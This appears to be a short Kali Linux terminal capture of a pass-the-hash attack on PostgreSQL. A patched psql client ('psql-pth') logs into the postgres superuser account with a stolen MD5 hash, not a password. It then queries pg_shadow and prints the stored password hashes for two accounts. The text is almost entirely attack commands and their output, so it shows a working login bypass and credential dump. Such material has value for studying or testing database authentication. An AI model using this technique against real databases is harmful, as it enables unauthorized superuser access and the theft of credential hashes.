 root@kali:~/psql-pth/bin# ./psql -h 127.0.0.1 -p 5432 -U postgres postgres
Hash for user postgres: md53175bce1d3201d16594cebf9d7eb3f9d
psql (9.5devel-pth, server 9.6.10)
WARNING: psql major version 9.5, server major version 9.6.
         Some psql features might not work.
Type "help" for help.

postgres=# select * from pg_shadow;
 usename  | usesysid | usecreatedb | usesuper | userepl | usebypassrls |               passwd                | valuntil | useconfig
----------+----------+-------------+----------+---------+--------------+-------------------------------------+----------+-----------
 user     |    16384 | f           | f        | f       | f            | md57f409a7c046daea1c2c60502d7e2becc |          |
 postgres |       10 | t           | t        | t       | t            | md53175bce1d3201d16594cebf9d7eb3f9d |          |
(2 rows)

postgres=#